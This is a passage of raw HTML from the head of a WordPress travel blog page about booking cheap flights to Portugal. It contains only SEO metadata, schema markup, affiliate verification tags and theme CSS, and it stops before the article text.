

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/book-flights-to-portugal-and-save-money/
body_size: 46838
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Finding the Best Flights to Portugal&#039;s Top Cities</title>
<meta name="description" content="cheap flights to Portugal and flights to Faro Portugal, which not only falls under reasonable price range only....."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/book-flights-to-portugal-and-save-money/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Finding the Best Flights to Portugal&#039;s Top Cities" />
<meta property="og:description" content="cheap flights to Portugal and flights to Faro Portugal, which not only falls under reasonable price range only....." />
<meta property="og:url" content="https://celebzero.com/book-flights-to-portugal-and-save-money/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2024-07-09T16:27:18+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="flights to portugal" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-03-23T19:02:24+05:30" />
<meta property="article:modified_time" content="2024-07-09T16:27:18+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Finding the Best Flights to Portugal&#039;s Top Cities" />
<meta name="twitter:description" content="cheap flights to Portugal and flights to Faro Portugal, which not only falls under reasonable price range only....." />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal.webp","url":"https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal.webp","width":"960","height":"640","caption":"flights to portugal","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/book-flights-to-portugal-and-save-money/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/travel/","name":"Travel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/book-flights-to-portugal-and-save-money/","name":"The Best Time To Book Flights To Portugal And Save Money"}}]},{"@type":"WebPage","@id":"https://celebzero.com/book-flights-to-portugal-and-save-money/#webpage","url":"https://celebzero.com/book-flights-to-portugal-and-save-money/","name":"Finding the Best Flights to Portugal&#039;s Top Cities","datePublished":"2023-03-23T19:02:24+05:30","dateModified":"2024-07-09T16:27:18+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/book-flights-to-portugal-and-save-money/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Finding the Best Flights to Portugal&#039;s Top Cities","keywords":"flights to portugal","datePublished":"2023-03-23T19:02:24+05:30","dateModified":"2024-07-09T16:27:18+05:30","articleSection":"Easyjet, Travel","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"cheap flights to Portugal and flights to Faro Portugal, which not only falls under reasonable price range only.....","name":"Finding the Best Flights to Portugal&#039;s Top Cities","@id":"https://celebzero.com/book-flights-to-portugal-and-save-money/#richSnippet","isPartOf":{"@id":"https://celebzero.com/book-flights-to-portugal-and-save-money/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/03/flights-to-portugal.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/book-flights-to-portugal-and-save-money/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
